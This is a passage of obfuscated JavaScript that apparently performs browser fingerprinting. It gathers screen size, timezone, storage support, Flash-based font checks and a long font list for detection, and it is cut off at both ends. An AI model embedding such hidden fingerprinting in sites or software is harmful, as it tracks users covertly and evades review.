_0x11f9ba[_0x513240(0x3a8)+'n'][_0x513240(0x242)+_0x513240(0x4d2)+_0x513240(0x600)+_0x513240(0x5e7)+'ion']&&_0x7250eb[_0x513240(0x756)]()[_0x513240(0x1ea)+'se'](),_0x7250eb;},_0x2fd444=function(_0x52c2d7,_0x3349e3){_0x52c2d7(_0x53266e(_0x3349e3));},_0x53266e=function(_0x62ae37){var _0x1758c5=_0x3d6b4a;if(window['scree'+'n'][_0x1758c5(0x491)+_0x1758c5(0x1c7)]&&window['scree'+'n'][_0x1758c5(0x491)+_0x1758c5(0x719)+'t']){var _0x3d70fb=[window['scree'+'n'][_0x1758c5(0x491)+_0x1758c5(0x719)+'t'],window[_0x1758c5(0x3a8)+'n'][_0x1758c5(0x491)+_0x1758c5(0x1c7)]];return _0x62ae37[_0x1758c5(0x3a8)+'n'][_0x1758c5(0x242)+_0x1758c5(0x4d2)+_0x1758c5(0x600)+'entat'+_0x1758c5(0x649)]&&_0x3d70fb[_0x1758c5(0x756)]()[_0x1758c5(0x1ea)+'se'](),_0x3d70fb;}return _0x62ae37[_0x1758c5(0x71d)+_0x1758c5(0x47b)+_0x1758c5(0x560)];},_0x3f65ba=function(_0x32f2fd){var _0x27b710=_0x3d6b4a;_0x32f2fd(new Date()[_0x27b710(0x22e)+_0x27b710(0x667)+_0x27b710(0x39d)+'et']());},_0x5b820d=function(_0x5341c1,_0x55338f){var _0x63a2b3=_0x3d6b4a;if(window['Intl']&&window['Intl'][_0x63a2b3(0x18a)+'imeFo'+'rmat']){_0x5341c1(new window[(_0x63a2b3(0x2d3))]['DateT'+(_0x63a2b3(0x3c2))+(_0x63a2b3(0x676))]()[_0x63a2b3(0x7b2)+_0x63a2b3(0x305)+'tions']()['timeZ'+_0x63a2b3(0x20c)]);return;}_0x5341c1(_0x55338f[_0x63a2b3(0x71d)+_0x63a2b3(0x47b)+'BLE']);},_0x58926f=function(_0xbb36ac,_0x4465e9){_0xbb36ac(_0x938201(_0x4465e9));},_0x440380=function(_0x1cb9be,_0x58f4fe){_0x1cb9be(_0x3e3b8c(_0x58f4fe));},_0x3734f9=function(_0x362350,_0x503cca){_0x362350(_0x372320(_0x503cca));},_0x372b06=function(_0x2cef03){var _0x50d3dd=_0x3d6b4a;_0x2cef03(!!(document[_0x50d3dd(0x3c6)]&&document[_0x50d3dd(0x3c6)][_0x50d3dd(0x76b)+_0x50d3dd(0x52c)+'r']));},_0x2c002d=function(_0x1cd6c1){var _0x374a0d=_0x3d6b4a;_0x1cd6c1(!!window[_0x374a0d(0x388)+_0x374a0d(0x280)+'se']);},_0x25ca45=function(_0x2230e2,_0x534d0f){_0x2230e2(_0x164b37(_0x534d0f));},_0x1484d1=function(_0x144c47,_0x278710){_0x144c47(_0x1c35dd(_0x278710));},_0x5ec635=function(_0x57d271,_0xde2ecb){_0x57d271(_0x5aa0b4(_0xde2ecb));},_0x825920=function(_0x573279,_0x4e293d){var _0x452302=_0x3d6b4a;if(_0x280fd5()){_0x573279(_0x4af735(_0x4e293d));return;}_0x573279(_0x4e293d[_0x452302(0x71d)+_0x452302(0x47b)+_0x452302(0x560)]);},_0x96d54f=function(_0x57909d,_0x383be8){var _0xd47da6=_0x3d6b4a;if(_0x38e480()){_0x57909d(_0x106578());return;}_0x57909d(_0x383be8[_0xd47da6(0x71d)+_0xd47da6(0x47b)+'BLE']);},_0x5a9e8c=function(_0x4c55c2){if(_0x38e480()){_0x4c55c2(_0x7cda85());return;}_0x4c55c2();},_0x21914d=function(_0x47c167){_0x47c167(_0x3b25f3());},_0x9f53c6=function(_0xf5cc0b){_0xf5cc0b(_0x5399f9());},_0x521537=function(_0x3ad73d){_0x3ad73d(_0x267487());},_0x48213a=function(_0x5418d2){_0x5418d2(_0x6bf2af());},_0x324a60=function(_0x5cee23){_0x5cee23(_0x1819b6());},_0x2c0d5d=function(_0x3cde67,_0x290321){var _0x2dbe2f=_0x3d6b4a;if(!_0x1982d3())return _0x3cde67(_0x2dbe2f(0x6a9)+_0x2dbe2f(0x701)+_0x2dbe2f(0x4b4)+_0x2dbe2f(0x5c2)+'d');if(!_0x501e8d())return _0x3cde67(_0x2dbe2f(0x716)+'\x20not\x20'+_0x2dbe2f(0x6d1)+'lled');if(!_0x290321['fonts'][_0x2dbe2f(0x198)+'th'])return _0x3cde67(_0x2dbe2f(0x7b5)+_0x2dbe2f(0x643)+_0x2dbe2f(0x48f)+_0x2dbe2f(0x478)+'s.swf'+_0x2dbe2f(0x69d));_0x2951d9(function(_0x2e8ff9){_0x3cde67(_0x2e8ff9);},_0x290321);},_0x474c1f=function(_0x5ac51c,_0x573428){var _0x2bde21=_0x3d6b4a,_0x297210=[_0x2bde21(0x5f8)+_0x2bde21(0x64e),'sans-'+'serif','serif'],_0x3cd8c0=[_0x2bde21(0x502)+'e\x20Mon'+'o',_0x2bde21(0x4a3),'Arial'+_0x2bde21(0x63d)+'k',_0x2bde21(0x4a3)+_0x2bde21(0x4f2)+'ew','Arial'+_0x2bde21(0x52b),_0x2bde21(0x4a3)+_0x2bde21(0x7d7)+'ow',_0x2bde21(0x4a3)+_0x2bde21(0x34a)+_0x2bde21(0x330)+_0x2bde21(0x57c)+'d','Arial'+_0x2bde21(0x7ec)+_0x2bde21(0x289)+'S',_0x2bde21(0x530)+_0x2bde21(0x33b)+_0x2bde21(0x56e)+'Sans\x20'+_0x2bde21(0x170),_0x2bde21(0x654)+_0x2bde21(0x49d)+'ua',_0x2bde21(0x461)+_0x2bde21(0x21f)+_0x2bde21(0x420)+'le',_0x2bde21(0x50b)+'ri',_0x2bde21(0x1bc)+'ia',_0x2bde21(0x1bc)+_0x2bde21(0x7f9)+'th',_0x2bde21(0x843)+'ry',_0x2bde21(0x843)+_0x2bde21(0x64f)+_0x2bde21(0x666),_0x2bde21(0x843)+_0x2bde21(0x422)+_0x2bde21(0x75e)+'ook',_0x2bde21(0x7fe)+_0x2bde21(0x7ce),_0x2bde21(0x7fe)+_0x2bde21(0x7ce)+'\x20MS',_0x2bde21(0x4dd)+_0x2bde21(0x1bd),_0x2bde21(0x290)+'er',_0x2bde21(0x290)+_0x2bde21(0x462)+'w',_0x2bde21(0x604)+'a',_0x2bde21(0x53e)+'ia',_0x2bde21(0x262)+_0x2bde21(0x504),_0x2bde21(0x262)+'tica\x20'+'Neue','Impac'+'t','Lucid'+'a\x20Bri'+'ght',_0x2bde21(0x6f9)+_0x2bde21(0x636)+_0x2bde21(0x4dc)+_0x2bde21(0x566),_0x2bde21(0x6f9)+_0x2bde21(0x73a)+_0x2bde21(0x70e),_0x2bde21(0x6f9)+_0x2bde21(0x3c8),'LUCID'+_0x2bde21(0x224)+_0x2bde21(0x33e),_0x2bde21(0x6f9)+_0x2bde21(0x64a)+'dwrit'+_0x2bde21(0x7b7),_0x2bde21(0x6f9)+_0x2bde21(0x340)+'s',_0x2bde21(0x6f9)+'a\x20San'+_0x2bde21(0x60a)+_0x2bde21(0x1e7)+'er','Lucid'+'a\x20San'+'s\x20Uni'+_0x2bde21(0x787),_0x2bde21(0x37c)+_0x2bde21(0x725)+_0x2bde21(0x6d0)+_0x2bde21(0x57f),_0x2bde21(0x65d)+'o',_0x2bde21(0x5b8)+_0x2bde21(0x2e6)+_0x2bde21(0x339)+'a',_0x2bde21(0x7eb)+_0x2bde21(0x666),_0x2bde21(0x384)+_0x2bde21(0x69e),_0x2bde21(0x4a0)+'othic',_0x2bde21(0x28b)+_0x2bde21(0x68c)+_0x2bde21(0x3e6)+'ns\x20Se'+_0x2bde21(0x7fb),_0x2bde21(0x6fd)+_0x2bde21(0x48a)+_0x2bde21(0x7fb),_0x2bde21(0x1b0)+_0x2bde21(0x7fb),_0x2bde21(0x3d9)+'D',_0x2bde21(0x3d9)+'D\x20PRO',_0x2bde21(0x4ec)+_0x2bde21(0x7fa),_0x2bde21(0x4ec)+'ino\x20L'+_0x2bde21(0x6ae)+'pe','Segoe'+_0x2bde21(0x355)+'t',_0x2bde21(0x328)+'\x20Scri'+'pt','Segoe'+_0x2bde21(0x4af),'Segoe'+_0x2bde21(0x270)+_0x2bde21(0x43e),_0x2bde21(0x328)+'\x20UI\x20S'+_0x2bde21(0x3c9)+'ld',_0x2bde21(0x328)+_0x2bde21(0x17c)+_0x2bde21(0x3aa),_0x2bde21(0x78d)+'a',_0x2bde21(0x29f),_0x2bde21(0x29f)+_0x2bde21(0x445)+_0x2bde21(0x511),'Times'+_0x2bde21(0x445)+_0x2bde21(0x511)+'\x20PS',_0x2bde21(0x514)+_0x2bde21(0x78b)+'MS',_0x2bde21(0x79f)+'na',_0x2bde21(0x49a)+_0x2bde21(0x3b9),_0x2bde21(0x49a)+_0x2bde21(0x38b)+'2',_0x2bde21(0x49a)+_0x2bde21(0x38b)+'3'];if(_0x573428[_0x2bde21(0x842)]['exten'+_0x2bde21(0x430)+_0x2bde21(0x488)]){var _0x49b8e9=[_0x2bde21(0x723)+_0x2bde21(0x382)+_0x2bde21(0x3fc)+_0x2bde21(0x610)+_0x2bde21(0x43e),_0x2bde21(0x251)+_0x2bde21(0x651)+_0x2bde21(0x2c6)+_0x2bde21(0x82d),_0x2bde21(0x18b)+_0x2bde21(0x6a1)+_0x2bde21(0x552)+'O','Adobe'+_0x2bde21(0x1ed)+_0x2bde21(0x67d),_0x2bde21(0x18b)+_0x2bde21(0x830)+_0x2bde21(0x3a1)+_0x2bde21(0x2c1),_0x2bde21(0x4f6)+_0x2bde21(0x4e9),_0x2bde21(0x59a)+'ni',_0x2bde21(0x397)+_0x2bde21(0x7e1)+_0x2bde21(0x717)+_0x2bde21(0x1b3),_0x2bde21(0x397)+_0x2bde21(0x579)+_0x2bde21(0x348),_0x2bde21(0x7e7)+_0x2bde21(0x1d1),_0x2bde21(0x6f4)+_0x2bde21(0x39f),_0x2bde21(0x3ad)+'can\x20T'+_0x2bde21(0x82b)+_0x2bde21(0x23f),_0x2bde21(0x3ad)+_0x2bde21(0x2b8)+'ypewr'+_0x2bde21(0x66b)+_0x2bde21(0x6c2)+'nsed',_0x2bde21(0x208)+_0x2bde21(0x4ea)+'d\x20BT','Andal'+'us',_0x2bde21(0x26d)+_0x2bde21(0x7c7)+'w',_0x2bde21(0x26d)+_0x2bde21(0x16d),_0x2bde21(0x49d)+_0x2bde21(0x2ed)+_0x2bde21(0x6ea),'Apara'+_0x2bde21(0x3d3),_0x2bde21(0x395)+_0x2bde21(0x6bd)+_0x2bde21(0x537),'Apple'+_0x2bde21(0x7ea)+_0x2bde21(0x655)+'ji',_0x2bde21(0x395)+_0x2bde21(0x5e8)+_0x2bde21(0x546)+_0x2bde21(0x73f),_0x2bde21(0x548)+'c\x20Typ'+_0x2bde21(0x231)+_0x2bde21(0x7b7),_0x2bde21(0x22d)+'R',_0x2bde21(0x28a)+_0x2bde21(0x2c1),_0x2bde21(0x72f)+_0x2bde21(0x2ef),_0x2bde21(0x7cf)+_0x2bde21(0x2e5)+'BT',_0x2bde21(0x4d9)+'Garde'+_0x2bde21(0x260)+'T','Avant'+'Garde'+_0x2bde21(0x44a)+'T','AVENI'+'R','Ayuth'+_0x2bde21(0x342),'Bandy',_0x2bde21(0x7b1)+_0x2bde21(0x340)+_0x2bde21(0x38e)+'N','Bank\x20'+_0x2bde21(0x22f)+'c','BankG'+_0x2bde21(0x546)+_0x2bde21(0x44a)+'T',_0x2bde21(0x2a0)+_0x2bde21(0x5e4)+'e',_0x2bde21(0x2a0)+_0x2bde21(0x5e4)+_0x2bde21(0x5b3)+'\x20Face',_0x2bde21(0x201)+'g',_0x2bde21(0x201)+_0x2bde21(0x2a4),'Bauer'+_0x2bde21(0x659)+'ni',_0x2bde21(0x3a9)+_0x2bde21(0x6dd),'Bazoo'+'ka','Bell\x20'+'MT','Bembo',_0x2bde21(0x71c)+_0x2bde21(0x71e)+_0x2bde21(0x5cc),_0x2bde21(0x2fc)+_0x2bde21(0x255)+'s\x20FB','Berli'+_0x2bde21(0x255)+_0x2bde21(0x732)+_0x2bde21(0x376),_0x2bde21(0x27e)+_0x2bde21(0x516)+_0x2bde21(0x417)+_0x2bde21(0x1a5),'Bernh'+_0x2bde21(0x77d)+'shion'+_0x2bde21(0x2ef),_0x2bde21(0x481)+'ardMo'+'d\x20BT',_0x2bde21(0x1ce)+_0x2bde21(0x343),_0x2bde21(0x554)+'rD','Black'+'adder'+_0x2bde21(0x28f),_0x2bde21(0x3cb)+'MdITC'+'\x20TT',_0x2bde21(0x1e9)+'i\x2072',_0x2bde21(0x1e9)+'i\x2072\x20'+_0x2bde21(0x55e)+_0x2bde21(0x42d),_0x2bde21(0x1e9)+_0x2bde21(0x3eb)+_0x2bde21(0x648)+'caps',_0x2bde21(0x1e9)+_0x2bde21(0x221),_0x2bde21(0x1e9)+_0x2bde21(0x576)+_0x2bde21(0x24a),_0x2bde21(0x1e9)+_0x2bde21(0x576)+'Conde'+'nsed',_0x2bde21(0x1e9)+'i\x20MT\x20'+'Poste'+_0x2bde21(0x2f4)+_0x2bde21(0x27d)+'ed',_0x2bde21(0x644)+_0x2bde21(0x521)+_0x2bde21(0x5ff)+_0x2bde21(0x3ff),_0x2bde21(0x317)+'er',_0x2bde21(0x7c8)+_0x2bde21(0x366)+'nd',_0x2bde21(0x7c8)+_0x2bde21(0x366)+_0x2bde21(0x58e)+'C',_0x2bde21(0x703)+_0x2bde21(0x699)+'BT',_0x2bde21(0x48d)+_0x2bde21(0x5b7)+_0x2bde21(0x1b3),_0x2bde21(0x6f8)+_0x2bde21(0x318),_0x2bde21(0x496)+_0x2bde21(0x3f6)+'New',_0x2bde21(0x496)+_0x2bde21(0x39a)+'PC',_0x2bde21(0x4e6)+'\x20Scri'+_0x2bde21(0x773),_0x2bde21(0x606)+_0x2bde21(0x29b)+_0x2bde21(0x653),_0x2bde21(0x485)+_0x2bde21(0x522),_0x2bde21(0x562)+_0x2bde21(0x708)+'er',_0x2bde21(0x78e)+'ra',_0x2bde21(0x51a)+_0x2bde21(0x56b)+'ace\x20B'+'T',_0x2bde21(0x400)+_0x2bde21(0x354),_0x2bde21(0x6cb)+'ur','Cezan'+'ne',_0x2bde21(0x390)+_0x2bde21(0x687),'CG\x20Ti'+_0x2bde21(0x217),_0x2bde21(0x6e5)+'board',_0x2bde21(0x6e5)+'board'+'\x20SE','Chalk'+_0x2bde21(0x806)+'r',_0x2bde21(0x590)+_0x2bde21(0x69f)+'th',_0x2bde21(0x829)+_0x2bde21(0x6e7)+_0x2bde21(0x2ef),_0x2bde21(0x829)+_0x2bde21(0x301),_0x2bde21(0x73e)+'er',_0x2bde21(0x206)+'hmITC'+'\x20Bk\x20B'+'T',_0x2bde21(0x833)+'er',_0x2bde21(0x32e)+_0x2bde21(0x34b),_0x2bde21(0x32e)+'ndon\x20'+_0x2bde21(0x6c2)+'nsed','Clois'+_0x2bde21(0x215)+_0x2bde21(0x671)+'T',_0x2bde21(0x30d)+'n',_0x2bde21(0x3c0)+_0x2bde21(0x56f),_0x2bde21(0x2fb)+_0x2bde21(0x1df),_0x2bde21(0x6bc)+_0x2bde21(0x4bc)+'ck',_0x2bde21(0x1f1)+_0x2bde21(0x1f4)+'e',_0x2bde21(0x1f1)+_0x2bde21(0x1f4)+_0x2bde21(0x1dd)+'hic','Coppe'+'rplat'+_0x2bde21(0x1dd)+_0x2bde21(0x40b)+_0x2bde21(0x24d),_0x2bde21(0x1f1)+'rplat'+_0x2bde21(0x1dd)+_0x2bde21(0x1c1)+'ight','Coppe'+_0x2bde21(0x1ff)+'th\x20Bd'+_0x2bde21(0x2ef),_0x2bde21(0x6a5)+'l',_0x2bde21(0x2a5)+'a\x20New',_0x2bde21(0x2a5)+_0x2bde21(0x6f1),_0x2bde21(0x60f)+_0x2bde21(0x73c)+'e',_0x2bde21(0x4ed)+'et','Cucko'+'o',_0x2bde21(0x5ba)+_0x2bde21(0x52b),_0x2bde21(0x2a2)+_0x2bde21(0x525),'Dauph'+'in',_0x2bde21(0x67c),_0x2bde21(0x424)+_0x2bde21(0x5a3)+'p',_0x2bde21(0x385)+_0x2bde21(0x64d),_0x2bde21(0x5ed)+'rk',_0x2bde21(0x333)+'-SB',_0x2bde21(0x76a),_0x2bde21(0x7e2)+_0x2bde21(0x661)+'C',_0x2bde21(0x377),'DokCh'+_0x2bde21(0x2cd),_0x2bde21(0x5f0),_0x2bde21(0x5f0)+_0x2bde21(0x80c),_0x2bde21(0x751)+'a',_0x2bde21(0x2de)+'dian\x20'+'Scrip'+'t\x20ITC',_0x2bde21(0x2db)+_0x2bde21(0x3c3),'Engli'+_0x2bde21(0x495)+'1\x20Viv'+_0x2bde21(0x7d1)+'T',_0x2bde21(0x595)+_0x2bde21(0x4ce)+'MT',_0x2bde21(0x595)+_0x2bde21(0x7b9)+_0x2bde21(0x546)+'\x20BT',_0x2bde21(0x59b)+_0x2bde21(0x782)+_0x2bde21(0x2f9),_0x2bde21(0x59b)+_0x2bde21(0x17a)+_0x2bde21(0x2f9),_0x2bde21(0x59b)+_0x2bde21(0x81b)+_0x2bde21(0x28f),_0x2bde21(0x59b)+'Mediu'+'m\x20ITC',_0x2bde21(0x3fb)+_0x2bde21(0x535)+'C','Euphe'+_0x2bde21(0x767),_0x2bde21(0x1d5)+_0x2bde21(0x1c5)+_0x2bde21(0x268),_0x2bde21(0x1de)+_0x2bde21(0x5f5),'Exotc'+_0x2bde21(0x3bf)+'d\x20BT',_0x2bde21(0x798)+_0x2bde21(0x7d3),_0x2bde21(0x2bf)+_0x2bde21(0x71a)+_0x2bde21(0x7b7),'Fixed'+_0x2bde21(0x5f6),'FONTI'+'N',_0x2bde21(0x193)+_0x2bde21(0x811)+_0x2bde21(0x67b)+_0x2bde21(0x848),'Forte',_0x2bde21(0x247)+_0x2bde21(0x668),_0x2bde21(0x5e2)+_0x2bde21(0x307),'Freef'+_0x2bde21(0x5a2)+'\x20Blk\x20'+'BT',_0x2bde21(0x7e4)+'iaUPC',_0x2bde21(0x7e4)+_0x2bde21(0x61b)+_0x2bde21(0x7ab)+'t',_0x2bde21(0x622)+_0x2bde21(0x254)+_0x2bde21(0x220)+'T',_0x2bde21(0x187)+'othIT'+_0x2bde21(0x494)+'BT',_0x2bde21(0x66c)+_0x2bde21(0x5f9),_0x2bde21(0x48c)+'GER',_0x2bde21(0x691)+'a',_0x2bde21(0x691)+'a\x20Bk\x20'+'BT',_0x2bde21(0x691)+'a\x20Lt\x20'+'BT',_0x2bde21(0x691)+'a\x20Md\x20'+'BT','Futur'+_0x2bde21(0x79e)+_0x2bde21(0x5cc),_0x2bde21(0x691)+_0x2bde21(0x16b)+_0x2bde21(0x5cc),_0x2bde21(0x27b)+_0x2bde21(0x288),'Galli'+_0x2bde21(0x738)+'T',_0x2bde21(0x7ae)+'mi',_0x2bde21(0x84c)+_0x2bde21(0x28c),_0x2bde21(0x818)+'tr231'+_0x2bde21(0x2ef),_0x2bde21(0x818)+_0x2bde21(0x42b)+_0x2bde21(0x56a)+'T',_0x2bde21(0x818)+'tr231'+_0x2bde21(0x408)+'T','GeoSl'+_0x2bde21(0x845)+_0x2bde21(0x17e)+'BT','GeoSl'+_0x2bde21(0x845)+_0x2bde21(0x7a6)+_0x2bde21(0x2ef),_0x2bde21(0x353),_0x2bde21(0x74c)+_0x2bde21(0x316),_0x2bde21(0x74c)+_0x2bde21(0x6d0)+'MT','Gill\x20'+_0x2bde21(0x6d0)+_0x2bde21(0x714)+_0x2bde21(0x486)+'ed',_0x2bde21(0x74c)+_0x2bde21(0x6d0)+_0x2bde21(0x315)+_0x2bde21(0x319)+_0x2bde21(0x1d9)+'d\x20Bol'+'d',_0x2bde21(0x74c)+'Sans\x20'+'Ultra'+_0x2bde21(0x40d),_0x2bde21(0x74c)+_0x2bde21(0x6d0)+_0x2bde21(0x78f)+_0x2bde21(0x40d)+'\x20Cond'+_0x2bde21(0x1a5),_0x2bde21(0x58f),_0x2bde21(0x7a3)+_0x2bde21(0x2a7)+'\x20MT\x20E'+_0x2bde21(0x717)+_0x2bde21(0x6c2)+'nsed','GOTHA'+'M',_0x2bde21(0x32b)+_0x2bde21(0x46c)+'D',_0x2bde21(0x5aa)+_0x2bde21(0x804)+_0x2bde21(0x1c0),'Goudy'+_0x2bde21(0x3a5)+'t',_0x2bde21(0x5aa)+_0x2bde21(0x3b2)+'ooled'+_0x2bde21(0x2ef),_0x2bde21(0x5aa)+_0x2bde21(0x77a)+'BT',_0x2bde21(0x742)+_0x2bde21(0x480)+'angam'+_0x2bde21(0x34c),_0x2bde21(0x322),_0x2bde21(0x322)+_0x2bde21(0x80c),'Gungs'+'uh','Gungs'+_0x2bde21(0x3db),_0x2bde21(0x5a4)+_0x2bde21(0x507)+'N','Haett'+'ensch'+'weile'+'r',_0x2bde21(0x59c)+_0x2bde21(0x383)+'id\x20It'+_0x2bde21(0x59f),_0x2bde21(0x57b)+'ngton','Heath'+'er',_0x2bde21(0x542)+'\x20SC',_0x2bde21(0x542)+'\x20TC',_0x2bde21(0x624),'Heral'+'d',_0x2bde21(0x6b6)+_0x2bde21(0x6ff)+_0x2bde21(0x547),_0x2bde21(0x68e)+'ino\x20K'+_0x2bde21(0x744)+'othic'+_0x2bde21(0x803),_0x2bde21(0x68e)+_0x2bde21(0x2dc)+_0x2bde21(0x177)+'\x20ProN',_0x2bde21(0x564)+_0x2bde21(0x5a1)+'xt',_0x2bde21(0x4f4)+_0x2bde21(0x561)+_0x2bde21(0x67a)+'BT','Human'+_0x2bde21(0x1f2)+_0x2bde21(0x2ef),_0x2bde21(0x4f4)+_0x2bde21(0x1f2)+_0x2bde21(0x408)+'T',_0x2bde21(0x3dc)+_0x2bde21(0x2b4)+'\x20Shad'+'ow','Incis'+'ed901'+_0x2bde21(0x6ba)+'T',_0x2bde21(0x31d)+'ed901'+_0x2bde21(0x2ef),_0x2bde21(0x31d)+_0x2bde21(0x19b)+'\x20Lt\x20B'+'T',_0x2bde21(0x336)+_0x2bde21(0x7c0)+'A','Infor'+_0x2bde21(0x28d)+_0x2bde21(0x5c7),'Infor'+_0x2bde21(0x18c)+_0x2bde21(0x3ee),_0x2bde21(0x43f)+_0x2bde21(0x58c),'IrisU'+'PC',_0x2bde21(0x673)+_0x2bde21(0x3b5)+'ta','Jasmi'+_0x2bde21(0x2c5),_0x2bde21(0x18e)+_0x2bde21(0x4f1),_0x2bde21(0x35f)+'n',_0x2bde21(0x2e4)+'r',_0x2bde21(0x205)+'man',_0x2bde21(0x66f)+_0x2bde21(0x28f),_0x2bde21(0x4ba)+_0x2bde21(0x260)+'T',_0x2bde21(0x4ba)+'\x20Ult\x20'+'BT',_0x2bde21(0x3a7)+'sa',_0x2bde21(0x647),'Kalin'+'ga','Kanna'+_0x2bde21(0x6bb)+'ngam\x20'+'MN',_0x2bde21(0x18f)+'ka',_0x2bde21(0x1ab)+'ann\x20B'+_0x2bde21(0x210),_0x2bde21(0x1ab)+_0x2bde21(0x470)+'T',_0x2bde21(0x372)+_0x2bde21(0x4af),'Kodch'+_0x2bde21(0x3bc)+'PC','Kokil'+'a','Korin'+_0x2bde21(0x1dc),'Krist'+_0x2bde21(0x680)+'C','Krung'+'thep',_0x2bde21(0x2fe)+_0x2bde21(0x7c4)+'cript',_0x2bde21(0x41a)+'I',_0x2bde21(0x431),'Leela'+_0x2bde21(0x594),_0x2bde21(0x5fc)+_0x2bde21(0x81c)+_0x2bde21(0x1b1),'Leven'+'im\x20MT',_0x2bde21(0x341)+'PC',_0x2bde21(0x7de)+_0x2bde21(0x708),_0x2bde21(0x7de)+_0x2bde21(0x708)+_0x2bde21(0x805)+'t','Long\x20'+_0x2bde21(0x80a)+'d','Lydia'+_0x2bde21(0x65a),_0x2bde21(0x271)+'to',_0x2bde21(0x498)+'dra\x20G'+'D',_0x2bde21(0x3c7)+_0x2bde21(0x2d2)+_0x2bde21(0x67e)+_0x2bde21(0x760),'Malgu'+_0x2bde21(0x278)+_0x2bde21(0x1b1),_0x2bde21(0x57a)+'l',_0x2bde21(0x7d8)+_0x2bde21(0x24d),_0x2bde21(0x3fe)+'n','Marke'+_0x2bde21(0x360)+'t','Marke'+'t',_0x2bde21(0x536)+'tt',_0x2bde21(0x24e)+_0x2bde21(0x2ab)+'C',_0x2bde21(0x3b1)+_0x2bde21(0x249)+_0x2bde21(0x7ab)+'t\x20Cap'+_0x2bde21(0x5be),_0x2bde21(0x244)+'o',_0x2bde21(0x244)+'o\x20UI',_0x2bde21(0x37c)+_0x2bde21(0x725)+'Himal'+_0x2bde21(0x342),_0x2bde21(0x37c)+_0x2bde21(0x725)+_0x2bde21(0x22c)+_0x2bde21(0x795),'Micro'+_0x2bde21(0x725)+_0x2bde21(0x601)+_0x2bde21(0x1fe)+'e',_0x2bde21(0x37c)+'soft\x20'+_0x2bde21(0x73b)+'Pa','Micro'+_0x2bde21(0x725)+_0x2bde21(0x61f)+'e',_0x2bde21(0x37c)+_0x2bde21(0x725)+_0x2bde21(0x523)+'r',_0x2bde21(0x37c)+_0x2bde21(0x725)+_0x2bde21(0x573),_0x2bde21(0x37c)+_0x2bde21(0x725)+_0x2bde21(0x7c9)+_0x2bde21(0x3d8),_0x2bde21(0x5d2)+'iU','MingL'+'iU_HK'+'SCS',_0x2bde21(0x5d2)+'iU_HK'+_0x2bde21(0x7f2)+_0x2bde21(0x62b),_0x2bde21(0x5d2)+_0x2bde21(0x185)+'tB',_0x2bde21(0x6e6)+'n',_0x2bde21(0x6e6)+_0x2bde21(0x435),_0x2bde21(0x2f0)+'m',_0x2bde21(0x2f0)+_0x2bde21(0x741)+'ed',_0x2bde21(0x18d)+'al',_0x2bde21(0x5a7)+'n',_0x2bde21(0x5a7)+_0x2bde21(0x269)+'\x2020',_0x2bde21(0x71f)+'Lisa\x20'+_0x2bde21(0x7af)+_0x2bde21(0x7f4)+'TT',_0x2bde21(0x3bb)+_0x2bde21(0x633)+_0x2bde21(0x801),_0x2bde21(0x375),_0x2bde21(0x4fe)+_0x2bde21(0x538),'Mrs\x20E'+'aves',_0x2bde21(0x7f5)+'neDra'+'w',_0x2bde21(0x2af)+_0x2bde21(0x80b),'MS\x20PM'+_0x2bde21(0x177),_0x2bde21(0x28b)+'feren'+'ce\x20Sp'+_0x2bde21(0x3b0)+'ty',_0x2bde21(0x52e)+_0x2bde21(0x724)+'ic',_0x2bde21(0x315)+_0x2bde21(0x5cb),'MUSEO',_0x2bde21(0x4ac)+'li',_0x2bde21(0x42f)+'m',_0x2bde21(0x4da)+_0x2bde21(0x7aa),'NEVIS',_0x2bde21(0x493)+_0x2bde21(0x22f)+'c',_0x2bde21(0x493)+_0x2bde21(0x22f)+_0x2bde21(0x272),_0x2bde21(0x5f4)+_0x2bde21(0x2f7)+'T',_0x2bde21(0x5ae)+_0x2bde21(0x61c)+'grave'+'d','Niaga'+_0x2bde21(0x1e1)+_0x2bde21(0x6fc),_0x2bde21(0x2cb)+_0x2bde21(0x275),'NSimS'+'un',_0x2bde21(0x778),'OCR\x20A'+_0x2bde21(0x46f)+_0x2bde21(0x3af),_0x2bde21(0x223)+_0x2bde21(0x327)+'y',_0x2bde21(0x182)+_0x2bde21(0x30f)+_0x2bde21(0x276)+_0x2bde21(0x6a8),_0x2bde21(0x479),'Onyx\x20'+'BT',_0x2bde21(0x490)+'A',_0x2bde21(0x663)+_0x2bde21(0x406)+_0x2bde21(0x22b),'OSAKA',_0x2bde21(0x4ca)+_0x2bde21(0x6b1)+'ft\x20BT',_0x2bde21(0x7f6)+_0x2bde21(0x83c)+_0x2bde21(0x220)+'T',_0x2bde21(0x840)+'us',_0x2bde21(0x567)+_0x2bde21(0x650),_0x2bde21(0x43d)+_0x2bde21(0x48b),_0x2bde21(0x216)+'us',_0x2bde21(0x5f2)+_0x2bde21(0x44b),'Perpe'+_0x2bde21(0x7a8)+_0x2bde21(0x1fc)+'g\x20MT',_0x2bde21(0x513)+'aBold',_0x2bde21(0x273)+_0x2bde21(0x414),_0x2bde21(0x16f)+_0x2bde21(0x7d5)+'t\x20Che'+_0x2bde21(0x207),'Playb'+_0x2bde21(0x68a),_0x2bde21(0x5c0)+_0x2bde21(0x3b4),_0x2bde21(0x5c0)+_0x2bde21(0x779)+_0x2bde21(0x62b),_0x2bde21(0x191)+_0x2bde21(0x7b4)+'rd',_0x2bde21(0x4a9)+'r','Poste'+'rBodo'+_0x2bde21(0x1bb),_0x2bde21(0x3ae)+_0x2bde21(0x452)+_0x2bde21(0x48b),_0x2bde21(0x721)+'ina',_0x2bde21(0x57d)+_0x2bde21(0x189)+'T',_0x2bde21(0x770)+_0x2bde21(0x35a),'Raavi','Rage\x20'+_0x2bde21(0x30b)+'c',_0x2bde21(0x2ee),_0x2bde21(0x19c)+'n131\x20'+_0x2bde21(0x5fb),_0x2bde21(0x3a0)+_0x2bde21(0x79d),_0x2bde21(0x3a0)+'ell\x20C'+_0x2bde21(0x3fc)+_0x2bde21(0x7cc),'Rockw'+'ell\x20E'+_0x2bde21(0x717)+_0x2bde21(0x1b3),_0x2bde21(0x31b),'Roman',_0x2bde21(0x418)+_0x2bde21(0x70c)+'alla',_0x2bde21(0x597)+_0x2bde21(0x323)+'ET',_0x2bde21(0x3e5)+_0x2bde21(0x690),_0x2bde21(0x381)+'re',_0x2bde21(0x7ab)+'t',_0x2bde21(0x7ab)+_0x2bde21(0x1ba)+_0x2bde21(0x1b3),_0x2bde21(0x497)+_0x2bde21(0x820),_0x2bde21(0x57f)+'a',_0x2bde21(0x57f)+_0x2bde21(0x35c),_0x2bde21(0x57f)+_0x2bde21(0x453)+'BT',_0x2bde21(0x1e2)+_0x2bde21(0x21a)+'ante\x20'+'BT',_0x2bde21(0x2ca)+_0x2bde21(0x1f6),'Shona'+_0x2bde21(0x7d0)+_0x2b